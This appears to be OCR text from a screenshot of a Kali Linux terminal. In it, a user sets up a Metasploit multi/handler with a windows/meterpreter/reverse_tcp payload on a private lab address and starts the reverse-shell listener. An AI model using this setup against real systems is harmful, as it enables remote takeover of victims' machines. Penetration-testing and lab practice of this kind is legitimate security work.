 Applications Places Terminal Tue 05:29 1
root@kali: /var/www/html/shared
File Edit View Search Terminal Help
msf exploit(handler) > set lhost=192.168.71.133
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf exploit(handler) > set lhost 192.168.71.133
lhost => 192.168.71.133
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.71.133   yes       The listen address
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.71.133:4444
msf exploit(handler) >